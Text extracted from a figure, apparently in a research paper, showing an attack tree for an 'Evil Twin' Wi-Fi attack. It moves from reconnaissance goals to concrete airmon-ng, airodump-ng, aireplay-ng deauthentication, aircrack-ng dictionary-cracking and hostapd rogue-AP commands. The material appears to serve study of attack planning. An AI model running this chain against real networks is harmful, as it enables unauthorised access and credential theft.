 Level 1
Run
"Evil Twin"-Attack
∧
Reconnaissance
Exploitation
∧
∧
Capture APs
Capture clients
Capture
handshake
Find password
Launch attack
Level 2
Is target AP
reachable?
Does target AP
have connected
clients?
Is handshake
captured?
Is password
found?
∨
∨
∨
∨
Not fulfilled
Not fulfilled
Not fulfilled
Not fulfilled
Scan APs
Scan target AP
connected clients
Capture
handshake after
deauthenticating
client
Perform dictionary
attack on
handshake
Create rogue AP
and
deauthenticate
client
Level 3
∧
∨
∧
∨
∧
airmon-ng
start wlan0
airodump-ng
wlan0mon
airodump-ng
wlan0mon --bssid
$ap_bssid --
channel $channel
airodump-ng
wlan0mon --bssid
$ap_bssid --
channel $channel
aireplay-ng
wlan0mon --
deauth 10 -a
$ap_bssid -c
$c_bssid
aircrack-ng
$handshake
$wordlist --bssid
$ap_bssid
hostapd
$conf_file
aireplay-ng
wlan0mon --
deauth 10 -a
$ap_bssid -c
$c_bssid